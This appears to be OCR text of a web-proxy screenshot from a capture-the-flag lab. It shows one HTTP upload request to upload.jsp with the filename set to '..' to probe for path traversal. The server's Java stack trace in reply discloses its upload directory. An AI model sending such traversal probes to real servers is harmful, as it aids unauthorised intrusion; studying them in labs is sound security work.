 Request
Pretty Raw \n Actions
1 POST /upload.jsp?email=asd@asd.com&filename=asd HTTP/1.1
2 Host: 10.10.10.205:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.205:8080/service/
8 Content-Type: multipart/form-data;
boundary=---------------------------88106148626119615821861897103
9 Origin: http://10.10.10.205:8080
10 Content-Length: 229
11 Connection: close
12 Cookie: JSESSIONID=8EA3E644DCD10DB886A0A5BFEB9EFCDB
13
14 -----------------------------88106148626119615821861897103
15 Content-Disposition: form-data; name="images"; filename=".."
16 Content-Type: application/octet-stream
17
18
19 asd
20 -----------------------------88106148626119615821861897103
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=B7CAA9A16D9001B7C07991A91BBD970A; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 2870
5 Date: Thu, 11 Feb 2021 12:42:20 GMT
6 Connection: close
7
8
9
10
11
12
13
14
15
16
17
18
19 <div id="error">
20 java.io.FileNotFoundException: /opt/samples/uploads/.. (Is a directory)
21 at java.base/java.io.FileOutputStream.open0(Native Method)
22 at java.base/java.io.FileOutputStream.open(FileOutputStream.java:298)
23 at java.base/java.io.FileOutputStream.<init>(FileOutputStream.java:237)
24 at java.base/java.io.FileOutputStream.<init>(FileOutputStream.java:187)
25 at org.apache.commons.fileupload.disk.DiskFileItem.write(DiskFileItem.java:394)